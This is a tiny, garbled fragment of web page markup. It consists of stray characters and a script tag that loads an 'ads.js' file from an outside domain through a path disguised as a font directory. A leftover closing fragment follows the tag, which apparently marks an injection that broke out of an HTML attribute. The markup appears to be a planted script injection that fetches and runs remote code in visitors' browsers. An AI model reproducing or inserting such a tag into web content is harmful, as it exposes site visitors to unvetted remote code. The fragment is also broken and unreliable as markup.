 &ȸ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>